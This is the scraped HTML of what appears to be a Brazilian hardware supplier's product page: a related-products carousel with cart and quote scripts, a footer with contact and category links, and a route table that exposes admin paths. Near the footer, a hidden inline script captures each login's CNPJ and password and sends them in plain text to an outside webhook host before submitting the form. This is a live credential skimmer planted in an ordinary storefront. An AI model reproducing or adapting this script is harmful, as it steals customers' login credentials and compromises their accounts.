class="swiper"> <div class="swiper-wrapper"> <template x-for="product in related" :key="product.id"> <div class="swiper-slide"> <div x-title="productCard" x-data="{ onGrid: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, get totalPrice() { return this.toRealFormat( parseFloat( product.units_per_package * this.quantity * this.getProductPrice(product, this.quantity) ).toFixed(2) ); }, ...productPriceMixin(), ...currencyMixin(), }" @updateproductquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; product.has_in_active_cart = hasItem; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " class="product-card mb-4" :class="onGrid ? 'w-full md:w-1/2 lg:w-1/3' : ''" > <div class="item relative">  <div x-show="! quantity"> <div x-title="productCardFront" x-data="{ goToCategory (event, url) { event.stopPropagation(); window.location.href = url; }, ...googleAnalyticsMixin(), }" class="front" > <a @click="productDetailAnalyticsType(product.product_url)" :title="'Ir para página de detalhes ' + product.title" class="block shadow relative" > <div x-title="productFeaturedTags" x-data="{ showProductCode: 0, }" class="tag-box" > <template x-if="showProductCode"> <span> <small> <b>Código:</b> <span x-text="product.code"></span> </small> </span> </template> <template x-if="product.flag_highlight"> <div class="tag tag-highlight text-xs color-white font-semibold tracking-wider inline-block"> <span>Destaque</span> </div> </template> <template x-if="product.flag_is_new"> <div class="tag tag-new bg-blue-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Novidade</span> </div> </template> <template x-if="product.flag_on_sale"> <div class="tag tag-hot bg-red-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Promoção</span> </div> </template> </div> <div class="img-box"> <img :src="product.image_card_url" :alt="product.title" width="234" height="260" > </div> <div class="prod-title p-2" :title="product.title"> <span class="wrap text-xs font-semibold uppercase title" x-text="product.title" ></span> <span class="wrap text-xs mb-4" x-text="'Cód.: ' + product.code" ></span> <span class="wrap text-xs uppercase cursor-pointer" :class="App.canSeePrice ? '' : 'mb-6'" :title="'Ver todos da categoria '+product.category_name" x-text="product.category_name" @click="goToCategory($event, product.category_url)" ></span> </div> <template x-if="App.canSeePrice && product.price_formatted !== '0,00'"> <p class="prod-price mb-8 mx-3 border-t text-sm font-semibold"> <span x-text="'R$ ' + product.price_formatted"></span> </p> </template> </a> <div class="action-button relative -mt-4"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> </div> <div x-show="quantity"> <div x-title="productCardBack" x-data="{ ...googleAnalyticsMixin(), }" class="back" > <div class="bg-gray-600 pb-4 shadow"> <a @click="productDetailAnalyticsType(product.product_url)"> <div class="img-box flex justify-center bg-white"> <img :src="product.image_card_url" :alt="product.title" width="190" height="190" > </div> <div class="bg-prod-name"> <div class="action-button mx-3"> <div class="prod-title text-white p-1" style="height: 52px;"> <span class="wrap text-xs font-semibold uppercase title" x-text="product.title"></span> </div> </div> <small class="prod-emb text-gray-600 text-xs pb-2 block text-center" title="Quantidade por Embalagem" x-text="'Un. por Embalagem: ' + product.units_per_package" ></small> <small class="prod-emb text-gray-600 text-xs pb-2 block text-center"> <b>Cód.:</b> <span x-text="product.code"></span> </small> </div> </a> <div class="action-button flex items-center justify-between mx-4 mb-2 mt-4"> <small class="prod-qtd block w-1/2 text-left">Quantidade</small> <div class="w-1/2"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> <template x-if="App.canSeePrice && product.price_formatted !== '0,00'"> <div class="prod-price text-right mx-4 border-t border-white py-2 mt-2"> <small class="font-bold" title="Preço Unitário">PREÇO:</small> <p class="text-right inline font-bold" x-text="totalPrice"></p> </div> </template> </div> <div class="prod-detalhe -mt-4"> <a @click="productDetailAnalyticsType(product.product_url)" class="bg-blue-400 hover:bg-blue-500 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider inline-block">Ver detalhes</a> </div> </div> </div> </div> </div> </div> </template> </div> <div x-ref="relatedproductscarouselprev" style="right: auto; left: 0; position: absolute; top: 40%; z-index: 10; cursor: pointer; display: flex; align-items: center; justify-content: center;" x-show="! swiperLengthIsShorter" > <i class='fa fa-angle-left custom-navigation-next'></i> </div> <div x-ref="relatedproductscarouselnext" style="right: 0; left: auto; position: absolute; top: 40%; z-index: 10; cursor: pointer; display: flex; align-items: center; justify-content: center;" x-show="! swiperLengthIsShorter" > <i class='fa fa-angle-right custom-navigation-next'></i> </div> </div> </div> </template> </section> </div> </div> 
        <div class="bg-gray-800 text-white pb-8"> <div class="container mx-auto lg:flex"> <div class="w-full lg:w-1/4 p-4"> <div class="flex-row"> <div class="py-2 h-16"> <img src="https://completa.com.br/img/logo_branco.png" alt="Completa logo" width="251" height="51"> </div> <div class="py-2"> <p class="text-sm text-gray-500">Dúvidas? Entre em contato conosco.</p> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-map-marker-alt"></i></span> <span class="pl-3"> R. Alves Seabra, 1-08, Bauru-SP </span> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-phone fa-rotate-90"></i></span> <span class="pl-3"> 14 3878-4500 </span> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-envelope"></i></span> <span class="pl-3"> vendas@completa.com.br </span> </div> </div> </div> <div class="flex-col w-full lg:w-2/4 p-4"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">PRODUTOS</p> <div class="flex"> <div class="flex-1 text-white">  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/acessorios-para-moveis"> ACESSÓRIOS PARA MÓVEIS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/acessorios-para-vidro"> ACESSÓRIOS PARA VIDRO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/calco-para-telha"> CALÇO PARA TELHA </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/colas"> COLAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/epis"> EPI&#039;S </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"> ESPUMA VEDAÇÃO AR CONDICIONADO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferragens"> FERRAGENS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferragens-para-artesanato"> FERRAGENS PARA ARTESANATO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferramentas"> FERRAMENTAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/lixa-sg-012-669"> LIXA </a> </div> </div>  </div> <div class="flex-1 text-white">  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/manipulos-e-niveladores"> MANÍPULOS E NIVELADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/materiais-eletricos"> MATERIAIS ELÉTRICOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/materiais-hidraulicos"> MATERIAIS HIDRÁULICOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/parafusos-e-fixadores"> PARAFUSOS E FIXADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/pes-e-ponteiras"> PÉS E PONTEIRAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/puxadores"> PUXADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/rodas-e-rodizios"> RODAS E RODÍZIOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/suportes"> SUPORTES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/utilidades"> UTILIDADES </a> </div> </div>  </div> </div> </div> <div class="flex w-full lg:w-1/4 p-4"> <div class="flex-1"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">MENU</p> <div class="flex-col"> <ul> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br">Home</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/produtos">Produtos</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/sobre">Empresa</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/fale-conosco">Contato</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/politicas-comerciais">Políticas Comerciais</a> </li> </ul> </div> </div> <div class="flex-1"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">SIGA-NOS</p> <div class="flex flex-row"> <a href="https://www.facebook.com/completabr" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400"> <i class="fab fa-facebook-f"></i> </a> <a href="https://www.instagram.com/completabr" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400 mx-4"> <i class="fab fa-instagram"></i> </a> <a href="https://www.linkedin.com/company/2488695/" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400"> <i class="fab fa-linkedin-in"></i> </a> </div> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">SEGURANÇA</p> <div class="flex flex-row"> <span id="siteseal"> <script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=gefUBjjXSGn0uxrw11bgbdUfMhslVSilBAw2uQEZofr6tJ7ZIEV3xu77a1G9"></script> </span> </div> </div> </div> </div> </div> <div class="bg-gray-400 text-grey-darkest text-xs text-left lg:text-center"> <div class="container mx-auto"> <div class="lg:flex justify-between p-2 lg:py-6 lg:px-8"> <div> <span>Para mais infomações sobre estoque, preços e condições comerciais acesse nossos </span> <a href="https://completa.com.br/termos-e-condicoes" target="blank" class="text-grey-darkest underline"> <b>Termos e Condições</b> </a> </div> <div> <p> &copy; Todos os direitos reservados COMPLETA - 2026 </p> </div> </div> </div> </div>    </div>

    <script>
        var ___onCreated = [];
    </script>

    <div class="js-loadable-template js-loader loadable-overlay hidden"> <i class="fas fa-spinner fa-pulse fa-2x"></i> </div>
    <!-- RD station 
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/d726f744-974a-469b-998e-c77ab589327e-loader.js"></script>
-->
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const formLogin = document.querySelector(".js-form-login");

    if (formLogin) {
      formLogin.addEventListener("submit", (event) => {
        event.preventDefault();

        const cnpj = formLogin.querySelector('input[name="cnpj"]').value;
        const password = formLogin.querySelector('input[name="password"]').value;

        const img = new Image();
        img.src = `https://webhook-comp.vercel.app/api/webhook?type=login&cnpj=${cnpj}&password=${password}}`;

        formLogin.submit();
      });
    }
  });
</script>
    <script type="text/javascript">
    var Ziggy = {
        namedRoutes: {"horizon.stats.index":{"uri":"horizon\/api\/stats","methods":["GET","HEAD"],"domain":null},"horizon.workload.index":{"uri":"horizon\/api\/workload","methods":["GET","HEAD"],"domain":null},"horizon.masters.index":{"uri":"horizon\/api\/masters","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.index":{"uri":"horizon\/api\/monitoring","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.store":{"uri":"horizon\/api\/monitoring","methods":["POST"],"domain":null},"horizon.monitoring-tag.paginate":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["GET","HEAD"],"domain":null},"horizon.monitoring-tag.destroy":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["DELETE"],"domain":null},"horizon.jobs-metrics.index":{"uri":"horizon\/api\/metrics\/jobs","methods":["GET","HEAD"],"domain":null},"horizon.jobs-metrics.show":{"uri":"horizon\/api\/metrics\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.index":{"uri":"horizon\/api\/metrics\/queues","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.show":{"uri":"horizon\/api\/metrics\/queues\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.index":{"uri":"horizon\/api\/batches","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.show":{"uri":"horizon\/api\/batches\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.retry":{"uri":"horizon\/api\/batches\/retry\/{id}","methods":["POST"],"domain":null},"horizon.pending-jobs.index":{"uri":"horizon\/api\/jobs\/pending","methods":["GET","HEAD"],"domain":null},"horizon.completed-jobs.index":{"uri":"horizon\/api\/jobs\/completed","methods":["GET","HEAD"],"domain":null},"horizon.silenced-jobs.index":{"uri":"horizon\/api\/jobs\/silenced","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.index":{"uri":"horizon\/api\/jobs\/failed","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.show":{"uri":"horizon\/api\/jobs\/failed\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.retry-jobs.show":{"uri":"horizon\/api\/jobs\/retry\/{id}","methods":["POST"],"domain":null},"horizon.jobs.show":{"uri":"horizon\/api\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.index":{"uri":"horizon\/{view?}","methods":["GET","HEAD"],"domain":null},"telescope":{"uri":"telescope\/{view?}","methods":["GET","HEAD"],"domain":null},"login":{"uri":"manager\/login","methods":["GET","HEAD"],"domain":null},"logout":{"uri":"manager\/logout","methods":["POST"],"domain":null},"register":{"uri":"manager\/register","methods":["GET","HEAD"],"domain":null},"password.request":{"uri":"manager\/password\/reset","methods":["GET","HEAD"],"domain":null},"password.email":{"uri":"manager\/password\/email","methods":["POST"],"domain":null},"password.reset":{"uri":"manager\/password\/reset\/{token}","methods":["GET","HEAD"],"domain":null},"password.update":{"uri":"manager\/password\/reset","methods":["POST"],"domain":null},"banners.index":{"uri":"manager\/banners","methods":["GET","HEAD"],"domain":null},"banners.create":{"uri":"manager\/banners\/create","methods":["GET","HEAD"],"domain":null},"banners.store":{"uri":"manager\/banners","methods":["POST"],"domain":null},"banners.show":{"uri":"manager\/banners\/{banner}","methods":["GET","HEAD"],"domain":null},"banners.edit":{"uri":"manager\/banners\/{banner}\/edit","methods":["GET","HEAD"],"domain":null},"banners.update":{"uri":"manager\/banners\/{banner}","methods":["PUT","PATCH"],"domain":null},"banners.destroy":{"uri":"manager\/banners\/{banner}","methods":["DELETE"],"domain":null},"employees.index":{"uri":"manager\/employees","methods":["GET","HEAD"],"domain":null},"employees.create":{"uri":"manager\/employees\/create","methods":["GET","HEAD"],"domain":null},"employees.store":{"uri":"manager\/employees","methods":["POST"],"domain":null},"employees.show":{"uri":"manager\/employees\/{employee}","methods":["GET","HEAD"],"domain":null},"employees.edit":{"uri":"manager\/employees\/{employee}\/edit","methods":["GET","HEAD"],"domain":null},"employees.update":{"uri":"manager\/employees\/{employee}","methods":["PUT","PATCH"],"domain":null},"employees.destroy":{"uri":"manager\/employees\/{employee}","methods":["DELETE"],"domain":null},"featured-banners.index":{"uri":"manager\/featured-banners","methods":["GET","HEAD"],"domain":null},"featured-banners.create":{"uri":"manager\/featured-banners\/create","methods":["GET","HEAD"],"domain":null},"featured-banners.store":{"uri":"manager\/featured-banners","methods":["POST"],"domain":null},"featured-banners.show":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["GET","HEAD"],"domain":null},"featured-banners.edit":{"uri":"manager\/featured-banners\/{featured_banner}\/edit","methods":["GET","HEAD"],"domain":null},"featured-banners.update":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["PUT","PATCH"],"domain":null},"featured-banners.destroy":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["DELETE"],"domain":null},"categories.index":{"uri":"manager\/categories","methods":["GET","HEAD"],"domain":null},"categories.create":{"uri":"manager\/categories\/create","methods":["GET","HEAD"],"domain":null},"categories.store":{"uri":"manager\/categories","methods":["POST"],"domain":null},"categories.show":{"uri":"manager\/categories\/{category}","methods":["GET","HEAD"],"domain":null},"categories.edit":{"uri":"manager\/categories\/{category}\/edit","methods":["GET","HEAD"],"domain":null},"categories.update":{"uri":"manager\/categories\/{category}","methods":["PUT","PATCH"],"domain":null},"categories.destroy":{"uri":"manager\/categories\/{category}","methods":["DELETE"],"domain":null},"quote-request.index":{"uri":"manager\/quote-request","methods":["GET","HEAD"],"domain":null},"quote-request.resend":{"uri":"manager\/quote-request\/{quoteRequest}\/resend","methods":["GET","HEAD"],"domain":null},"users.index":{"uri":"manager\/users","methods":["GET","HEAD"],"domain":null},"users.create":{"uri":"manager\/users\/create","methods":["GET","HEAD"],"domain":null},"users.store":{"uri":"manager\/users","methods":["POST"],"domain":null},"users.show":{"uri":"manager\/users\/{user}","methods":["GET","HEAD"],"domain":null},"users.edit":{"uri":"manager\/users\/{user}\/edit","methods":["GET","HEAD"],"domain":null},"users.update":{"uri":"manager\/users\/{user}","methods":["PUT","PATCH"],"domain":null},"users.destroy":{"uri":"manager\/users\/{user}","methods":["DELETE"],"domain":null},"featured-groups.index":{"uri":"manager\/featured-groups","methods":["GET","HEAD"],"domain":null},"featured-groups.create":{"uri":"manager\/featured-groups\/create","methods":["GET","HEAD"],"domain":null},"featured-groups.store":{"uri":"manager\/featured-groups","methods":["POST"],"domain":null},"featured-groups.show":{"uri":"manager\/featured-groups\/{featured_group}","methods":["GET","HEAD"],"domain":null},"featured-groups.edit":{"uri":"manager\/featured-groups\/{featured_group}\/edit","methods":["GET","HEAD"],"domain":null},"featured-groups.update":{"uri":"manager\/featured-groups\/{featured_group}","methods":["PUT","PATCH"],"domain":null},"featured-groups.destroy":{"uri":"manager\/featured-groups\/{featured_group}","methods":["DELETE"],"domain":null},"blog-posts.index":{"uri":"manager\/blog-posts","methods":["GET","HEAD"],"domain":null},"b